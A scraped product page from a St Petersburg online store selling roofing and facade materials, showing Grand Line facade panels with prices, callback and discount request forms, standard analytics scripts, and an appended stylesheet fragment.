href="fasadnyie-paneli-alta-profil-butovyij-kamen-norvezhskij" class="title">Фасадные панели Альта-Профиль Бутовый Камень Норвежский</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>875</span> руб./шт.</div> <div class="price"><span>848</span> руб./шт.</div></div><a href="fasadnyie-paneli-alta-profil-butovyij-kamen-norvezhskij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="15254"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-fineber-kamen-dikij-melovannyij-belyij"><img src="/assets/components/phpthumbof/cache/panel-fasadnaya-kamen-dikiy-melovanniy-beliy-1.b53d88f44ca911f05c082a415354b1b1.jpg" title="Фасадные панели FineBer Камень Дикий Мелованный белый" alt="Фасадные панели FineBer Камень Дикий Мелованный белый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnyie-paneli-fineber-kamen-dikij-melovannyij-belyij" class="title">Фасадные панели FineBer Камень Дикий Мелованный белый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="fasadnyie-paneli-fineber-kamen-dikij-melovannyij-belyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div></div></div></div></div></div><div class="def-section products bg-erlgray d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Акции</h2> <a href="akczii" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="stocks-product-slider owl-carousel"></div></div></div></div></div> 
 
 
 
 
 <div class="def-section installments-form bg-lightwithe"><a id="rassrochka"></a><div class="container" style="min-height: auto;"><div class="block-consultant-artic w-100"><div class="row"><div class="col-lg-6"><div class="h5 center white mb-2">
 Хотите приобрести рассрочку?
 </div><div class="text-manager white center"><small>Специалист перезвонит Вам через 1-5 минут в рабочее время</small></div><div class="white"><small>Позвоните:</small></div><a href="tel:+78129062434" class="phone-text">+7 (812) 906-24-34</a><div class="white"><small>Или закажите звонок</small></div><form method="post" id="installments_form" class="ajax_form"><input type="hidden" name="title" value="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><input type="hidden" name="form" value="Хотите приобрести рассрочку?"><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Телефон*" required autocomplete="off"></div><button type="submit" class="btn btn-primary-red w-100 mb-3" name="send-request-article" value="send/form" 
 onclick="ym(44893645,'reachGoal','installments_form'); return true;"
 >
 Заказать звонок
 </button><label for="terms_if" class="white"><input type="checkbox" name="terms" id="terms_if" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="white fw-500" target="_blank">персональных данных</a></span></label></form></div><div class="col-md-4 hidden-sm hidden-xs p-0"><img src="view/img/consultant-anna-fos-2.png" class="consultant" title="Анна Иванова" alt="Консультант" style="width: 93%;" loading="lazy"></div><div class="col-md-2 hidden-sm hidden-xs p-0"><div class="white fz-14 consultant-name"><span class="fw-600">Анна Иванова - </span>эксперт
 </div></div></div></div></div></div><footer><div class="container"><div class="row"><div class="footer-block col-lg-3 col-md-6 col-sm-6"><a href="#" class="footer-logo"><img src="/assets/components/phpthumbof/cache/logo_bot.e8e76685c4ac6df9fe712cd7c08caf0f.webp" title="Кровельный Торговый Дом в Санкт-Петербурге" alt="Кровельный Торговый Дом - Интернет-магазин товаров для строительства загородного дома в СПб" loading="lazy" width="249" height="92"></a><div class="text-box hidden-sm"><p>Кровельные и фасадные материалы<br>в Санкт-Петербурге</p></div><div class="footer-menu"><span class="sf_title">Режим работы</span><ul class="contacts"><li><i class="fa fa-briefcase"></i><div><span>пн-пт с 9 до 19<br>сб с 10 до 16<br>вс - выходной</span></div></li></ul><ul class="contacts"><li><i class="fa fa-map-marker"></i><div><a href="kontaktyi#map_scheme"><span>195265, г. Санкт-Петербург, Гражданский проспект, д. 111, офис 263</span></a></div></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><!--noindex--><div class="footer-menu"><span class="sf_title"><a href="katalog-tovarov">Каталог</a></span><ul><li><a href="krovelnyie-materialyi">Кровля</a></li><li><a href="vodostochnyie-sistemyi">Водосток</a></li><li><a href=fasadnyie-materialyi>Фасад</a></li><li><a href=proflist>Профнастил</a></li><li><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Кровельные аксессуары</a></li><li><a href="materialyi-dlya-zaborov">Ограждения</a></li><li><a href="utepliteli">Утепление и изоляция</a></li><li><a href="plityi-osb-3">Плита OSB-3</a></li><li><a href="terrasnaya-doska">Террасная доска</a></li></ul></div><!--/noindex--></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Покупателям</span><ul><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href=pravila-vozvrata-tovara>Обмен и возврат товара</a></li><li><a href="dogovor-prisoedineniya">Договор присоединения</a></li><li><a href="otzyivyi">Отзывы</a></li></ul></div><div class="footer-menu"><span class="sf_title">Информация</span><ul><li><a href="o-kompanii">О компании</a></li><li><a href="kontaktyi">Контакты</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="vakansii">Вакансии</a></li><li><a href="uslugi">Монтаж</a></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Магазин</span><ul class="contacts"><li><i class="fa fa-phone"></i><div><span><a href="tel:+78129062434" onclick="window.location.assign('tel:88129062434'); return true;">+7 (812) 906-24-34</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">E-mail</span><ul class="contacts"><li><i class="fa fa-envelope"></i><div><span><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">Способы оплаты</span><div class="payments"><span class="visa" data-toggle="tooltip" data-placement="bottom" title="VISA"></span><span class="mastercard" data-toggle="tooltip" data-placement="bottom" title="Mastercard"></span><span class="maestro" data-toggle="tooltip" data-placement="bottom" title="Maestro"></span><span class="mir" data-toggle="tooltip" data-placement="bottom" title="MIR"></span><span class="cash" data-toggle="tooltip" data-placement="bottom" title="Наличные"></span><span class="credit" data-toggle="tooltip" data-placement="bottom" title="Кредит"></span></div></div><div class="rating pt-4 mt-4" style="display: grid;"><span class="sf_title mb-2">Наш рейтинг</span><!--noindex--><a rel="nofollow" href="https://yandex.ru/maps/org/52368567692/reviews?utm_source=badge&utm_medium=rating&utm_campaign=v1" style="background-image:url(view/img/yandex.orig.webp);display:block;width:150px;height:50px;background-repeat:no-repeat;background-position:center;background-size:100%;line-height: 0;font-size: 0;color: transparent;">Кровельный Дом в яндексе</a><!--/noindex--><!--<iframe src="https://yandex.ru/sprav/widget/rating-badge/52368567692" width="150" height="50" style=" left: -7px; position: relative; border-width: 0;" title="Наш рейтинг 5.0"></iframe>--></div></div></div></div><div class="footer-bottom"><div class="container"><!--noindex--><div class="copyright"><i>Пpиведеные цeны и хaрактеристики товaров нoсят ознакомительный харaктер, не являютcя публичнoй офeртой, опрeделенной пунктoм 2 стaтьи 437 Граждaнского кoдекса Российской Федерации.</i><br><p>ТД «Кровельный» &copy; 2007 – 2025</p></div><!--/noindex--></div></div></footer><a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a><div class="modal js-cookie-zmr" tabindex="-1" id="zamer_cookie" role="dialog" data-storage="GK_COOKIES_ZMR" data-backdrop="static"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="zamer_form" class="ajax_form"><input type="hidden" name="title" value="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><input type="hidden" name="form" value="Помочь купить"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Сложно определиться?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-7"><div class="text"><p>Доверьте помощь в выборе нашим профессионалам!</p></div><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Ваш телефон" required></div></div><div class="col-lg-5 d-none d-sm-block"><img src="view/img/vsplivayushee-okno-175x100.png" alt="Доверьте помощь в выборе нашим профессионалам!" title="Сложно определиться - поможем!" width="175" height="100" loading="lazy"></div></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Позвоните мне», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Мы получили ваш запрос!</p><small class="fz-15 fw-500 mb-0">Ожидайте звонка, наш менеджер скоро вам перезвонит.</small></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" class="btn btn-primary btn-blue w-100" onclick="ym(44893645,'reachGoal','window_help_buy'); return true;" value="send/form">Позвоните мне</button></div></div></form></div></div><!--noindex--><div class="ui-cookie-notice approve"><div class="ui-cookie-notice__box"> 
 <div class="ui-cookie-notice__text">Для более эффективной работы, сайт: https://dom198.ru/ использует файлы <a href="cookies">Cookies</a></div> 
 <div class="ui-cookie-notice__btn-wrapper"><div class="ui-cookie-notice__btn"><span>ОК</span></div></div><div class="ui-cookie-notice__close"></div></div></div><!--/noindex--><div class="modal" tabindex="-1" role="dialog" id="callback"><form method="post" id="callbackform" class="ajax_form"><input type="hidden" name="title" value="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><input type="hidden" name="url" value="https://dom198.ru/fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug"><input type="hidden" name="form" value="Заказать звонок"><input type="hidden" id="checkget" name="checkget" value="?message=success"><input id="check" name="check" type="checkbox" value="secretcode"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Заказать звонок</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя <sup>*</sup></small><input type="text" class="form-control required" required="required" name="name" placeholder="Иванов Иван Иванович" autofocus></div><div class="form-group hidden"><small>Ваша фамилия</small><input type="text" class="form-control" name="surname" placeholder="Фамилия"></div><div class="form-group"><small>Ваш телефон <sup>*</sup></small><input type="text" class="form-control required phone" name="phone" placeholder="+7 (999) 123-45-67" required autocomplete="off"></div><div class="form-group"><small><span>Сообщение</span> (необязательно)</small><textarea class="form-control" name="comment" placeholder="Хочу обсудить детали по покупке металлочерепицы. Звонить после 15:00"></textarea></div><div class="form-group captcha"><span class="error_captcha"></span><div class="form-group"><small>Пожалуйста, введите проверочный код <sup>*</sup></small><div class="row controls"><div class="col-md-8"><input id="captcha" name="captcha" type="text" class="form-control required" required="required" value="" minlength="6" maxlength="6" autocomplete="off"></div><div class="col-md-4"><img class="img-captcha" src="assets/components/captcha/captcha.php?rnd=1764705929085" data-src="assets/components/captcha/captcha.php" height="46" width="132" title="Код-капча" alt="Введите код с картинки" loading="lazy" style="display:inline-block;"><!--<div class="btn btn-blue refresh-captcha"><i class="fas fa-sync-alt"></i> Обновить</div>--></div></div></div></div><div class="form-group mb-0"><div class="callback_terms"><input type="checkbox" class="mr-2" name="callback_terms" value="Нет"><small class="user-offer">Нажимая кнопку «Отправить», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="polzovatelskoe-soglashenie">Пользовательском соглашении</a> на обработку персональных данных</small></div></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" value="send/form" class="btn btn-blue send-btn-zz-system w-100">Отправить</button></div></div></div></form></div> <div class="modal" tabindex="-1" role="dialog" id="comeback"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><div class="h6 m-0">Ваш заказ добавлен в корзину!</div><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="background: none;"><div id="product_notify2"><div class="spinner"></div></div></div><div class="modal-footer" style="background-color: #852b0c;"><div id="fpc_result" class="white w-100"><small></small><br><small>на сумму <span class="ms2_total_cost pr-1">0</span> руб.</small></div><div class="d-flex"><button type="button" class="btn btn-secondary mr-4" data-dismiss="modal" >Продолжить&nbsp;<span class="hidden-m-text"> покупки</span></button><a href="oformlenie-zakaza" class="btn btn-secondary">Оформить</a></div></div></div></div></div><div class="modal" tabindex="-1" id="request_receipt" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_receipt_form" class="ajax_form"><input type="hidden" name="title" value="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><input type="hidden" name="form" value="Запросить наличие"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить наличие на других складах?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос наличия успешно отправлен!</p><p class="fz-16">Наша команда оперативно уточнит для Вас наличие <strong class="fw-600 color-brown">Фасадные панели Grand Line Я-Фасад Скала жемчуг</strong>&nbsp; на других складах.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="choose_analog" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="choose_analog_form" class="ajax_form"><input type="hidden" name="title" value="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><input type="hidden" name="form" value="Подобрать аналог"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Подобрать аналог?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Подобрать», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно подберёт для Вас аналог на <strong class="fw-600 color-brown">Фасадные панели Grand Line Я-Фасад Скала жемчуг</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Подобрать</button></div></div></form></div></div><div class="modal" tabindex="-1" id="report_decline_price" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="report_decline_price_form" class="ajax_form"><input type="hidden" name="title" value="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><input type="hidden" name="form" value="Сообщить о снижении"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Сообщить о снижении</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="report_decline_price_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Сообщить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно сообщит Вам о снижении цены на <strong class="fw-600 color-brown">Фасадные панели Grand Line Я-Фасад Скала жемчуг</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит, как только цена будет снижена.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Сообщить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="request_discount" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_discount_form" class="ajax_form"><input type="hidden" name="title" value="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><input type="hidden" name="form" value="Запросить скидку"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить скидку</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="request_discount_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос на скидку успешно отправлен!</p><p class="fz-16">Мы уточним для вас скидку на <strong class="fw-600 color-brown">Фасадные панели Grand Line Я-Фасад Скала жемчуг</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="change_city" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="change_city_form" class="ajax_form"><input type="hidden" name="form" value="Выбрать регион"><div class="modal-content"><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button><div class="modal-body" style="background-color:rgb(243, 242, 247);"><div class="modal-heading"><span class="close-modal back-icon show-on-m"><i class="icon-right"></i></span><span class="h2"><span class="hidden-sm">Выберите ваш регион</span><span class="d-block d-sm-block d-md-none">Выбор региона</span></span></div><div class="region-panel"><ul class="region-panel__results-list"><li class="region-panel__result-item">Санкт-Петербург и Ленинградская область</li><li class="region-panel__result-item"><a href="https://ekb.dom198.ru/fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug" onclick="event.preventDefault(); Geo({ 'type':'setCity', 'domain':'ekb.dom198.ru', 'link':'https://ekb.dom198.ru/fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug' });" >Екатеринбург и Свердловская область</a> </li></ul></div></div></div></form></div></div> </div><!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>--><!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>--><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script><script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script><script>
 $(".widget .menu>ul>li>a.toggle").click(function (e) {
 e.preventDefault(), $(this).parent().toggleClass("active");
 }),
 $(function () {
 $(window).scroll(function () {
 0 != $(this).scrollTop() ? $("#scrollUp").fadeIn() : $("#scrollUp").fadeOut();
 }),
 $("#scrollUp").click(function (e) {
 e.preventDefault(), $("body,html").animate({ scrollTop: 0 }, 800);
 });
 });
</script><script src="view/libs/match-height/dist/jquery.matchHeight-min.js"></script><script src="js/jquery.maskedinput.min.js"></script><script src="view/libs/fancybox/dist/jquery.fancybox.min.js"></script><!--<script src="view/libs/parallax.js/parallax.min.js"></script>--><script src="view/js/masonry.pkgd.min.js" data-skip-moving="true"></script><!--<script defer src="view/libs/before-leaving-me.js/src/blm.js" data-skip-moving="true"></script>--><script src="view/libs/ui/draggable/1.13.2/jquery.custom.js" async></script><script src="js/add-rework.min.js?v=140320642331" async></script><script src="view/js/owl.custom.min.js?v=140320642132.12.2" async></script><script src="view/libs/owlcarousel2/dist/owl.carousel.min.js"></script><script>
$(function(){
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "detail": {
 "products": [{ "id": "14917", "name": "Фасадные панели Grand Line Я-Фасад Скала жемчуг", "price": 0, "brand": "Grand Line", "category": "31"}]
 }
 }
 });
});
function eCommAd() {
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "add": {
 "products": [{ "id": "14917", "name": "Фасадные панели Grand Line Я-Фасад Скала жемчуг", "price": 0, "brand": "Grand Line", "category": "31", "quantity": 1}]
 }
 }
 });
};
$('#ecommadd').on('click', () => { eCommAd()})
</script><script type="application/ld+json">
{ 
 "@context": "http://schema.org", 
 "@type": "Organization",
 "logo": "img/logo.png",
 "image": "img/logo.png",
 "address":
 [
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Санкт-Петербург",
 "addressRegion": "Санкт-Петербург",
 "postalCode": "195265",
 "streetAddress": "Гражданский проспект, дом 111, Оф.263",
 "telephone" : [
 { "@value" : "+7 (812) 906-24-34"},
 { "@value" : "+7 (812) 561-96-01" }
 ]
 },
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Екатеринбург",
 "addressRegion": "Свердловская область",
 "postalCode": "620014",
 "streetAddress": "ул. Малышева 122",
 "telephone" : [
 { "@value" : "+7 (343) 26-27-111"},
 { "@value" : "+7 (343) 20-66-186"},
 { "@value" : "+7 (950) 556-49-60" }
 ],
 "email": "dir@dom96.pro"
 }
 ],
 "email": "zakaz@dom198.ru",
 "name": "Торговый Дом Кровельный"
}
</script><!-- Yandex.Metrika counter --><script>(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44893645, "init", { webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/44893645" style="position:absolute; left:-9999px;" title="Яндекс метрика" alt="Сбор данных яндекс метрики"></div></noscript><!-- /Yandex.Metrika counter --><!--noindex--><script>
 // var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-XGEV30D726"; document.getElementsByTagName('footer')[0].appendChild(script);
 var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-8M6VYHVT3X"; document.getElementsByTagName('footer')[0].appendChild(script);
 window.dataLayer = window.dataLayer || [];
 function gtag(){ dataLayer.push(arguments);} 
 gtag('js', new Date());
 gtag('config', 'G-8M6VYHVT3X');
 
 const $hits = ('; '+document.cookie).split(`; Hits=`).pop().split(';')[0];
 if ($hits == 3) {
 gtag("event", "user_events", { 'value': 'more_three_pages'}); // Отправить данные пользователя, если посетили более трех страниц.
 }
 
 $('a').click(function(e) {
 if ($(this).attr('href') == 'tel:+78129062434') {
 gtag('event', 'Клик по Номеру СПБ', { 'value': 'clicked!'});
 } else if ($(this).attr('href') == 'mailto:zakaz@dom198.ru') {
 gtag('event', 'Клик по e-mail СПБ', { 'value': 'clicked!'});
 };
 });
 
 $('#zamer_form [name="sendsub"]').on('click touchend', function (e) {
 gtag('event', 'Помочь купить (Всплывающее окно)', { 'value': 'clicked!'});
 });
 $('#request_receipt_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Запросить наличие] | Товар', { 'value': 'clicked!'});
 });
 $('#choose_analog_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Подобрать аналог] | Товар', { 'value': 'clicked!'});
 });
 $('#a_quations_form button, #b_quations_form button').on('click touchend', function (e) {
 gtag('event', 'Остались вопросы? 2 формы [кнопка Заказать]', { 'value': 'clicked!'});
 });
 $('#installments_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Купить в рассрочку]', { 'value': 'clicked!'});
 });
 
 $('body').fadeIn(300);
</script><!--/noindex--><script>
 var loadBTracker = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 var loadRoistat = function(w, d, s, h, id) {
 w.roistatProjectId = id; w.roistatHost = h;
 var p = d.location.protocol == "https:" ? "https://" : "http://";
 var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
 var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
 }
 var loadBLoader = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(loadBTracker.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/tag/call.tracker.js'), 6000);
 setTimeout(loadRoistat.bind(null, window, document,'script', 'cloud.roistat.com', '501eb3156b1f963f27886b90ec16160b'), 6000);
 setTimeout(loadBLoader.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/site_button/loader_1_wq703f.js'), 8000);
</script><script id="bx24_form_button" data-skip-moving="true">
 window.roistatVisitCallback = function (visitId) {
 window.addEventListener('b24:form:init', (event) => {
 let form = event.detail.object;
 form.setProperty("roistatID", visitId);
 })
 };
 
 var b24forms = function(w,d,u,b){ w['Bitrix24FormObject']=b;w[b] = w[b] || function(){ arguments[0].ref=u; (w[b].forms=w[b].forms||[]).push(arguments[0])};
 if(w[b]['forms']) return;
 var s=d.createElement('script');s.async=1;s.src=u+'?'+(1*new Date());
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(b24forms.bind(null, window, document,'https://krovelnyydom.bitrix24.ru/bitrix/js/crm/form_loader.js','b24form'), 7500);
 setTimeout('b24form({ "id":"21","lang":"ru","sec":"pl6mtn","type":"button","click":""});', 7500);
</script><script src="/assets/components/easycomm/js/web/jquery.form.js?v=2.0"></script><script>
 $('#acbVK #more_acbVK .btn-more-colors').click(function() { $('.acb-item').show();$(this).hide();});
 1==$("#myTab").length&&$("#myTab li").click((function(a){ $tab_nav_id="#"+a.target.id,$tab_nav_hash=a.target.hash,$("#myTab li a.nav-link").removeClass("active show"),$("#myTab li "+$tab_nav_id+".nav-link").addClass("active show"),$("#myTabContent .tab-pane").removeClass("show active"),$("#myTabContent "+$tab_nav_hash+".tab-pane").addClass("show active")}));
 </script><script defer src="/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.12.253.0.5-beta"></script><script src="assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160"></script><script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script><script src="/assets/components/minishop2/js/web/message_settings.js?v=3"></script><script src="assets/components/comparison/js/compair.js?v=2.2.9"></script><script>document.addEventListener("DOMContentLoaded", function(){ Comparison.add.initialize(".comparison-12", {minItems:1});});</script><script src="/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/5.13.0/fontawesome/new.css?v=25.5859
body_size: 1178
content:
/* css/5.13.0/fontawesome/all.min.css */
.fa,.fab,.fad,.fal,.far,.fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1}
.fa-1x {font-size: 1em}
.fa-align-left:before {content: "\f036"}
.fa-align-right:before {content: "\f038"}

/* line:395 */
.fa-angle-double-down:before {content: "\f103"}
.fa-angle-double-left:before {content: "\f100"}
.fa-angle-double-right:before {content: "\f101"}
.fa-angle-double-up:before {content: "\f102"}
.fa-angle-down:before {content: "\f107"}
.fa-angle-left:before {content: "\f104"}
.fa-angle-right:before {content: "\f105"}
.fa-angle-up:before {content: "\f106"}
.fa-angry:before {content: "\f556"}
/* line:411 */

.fa-bell:before {content: "\f0f3"}

/* line:1311 */
.fa-briefcase:before {content: "\f0b1"}

.fa-check-circle:before {content: "\f058"}
.fa-coin:before {content: "\f85c"}
  
.fa-credit-card-blank:before {content: "\f389"}
.fa-eye:before {content: "\f06e"}
.fad.fa-eye:after {content: "\10f06e"}
.fa-filter:before {content: "\f0b0"}
/* line:3035 */
.fa-envelope:before {content: "\f0e0"}

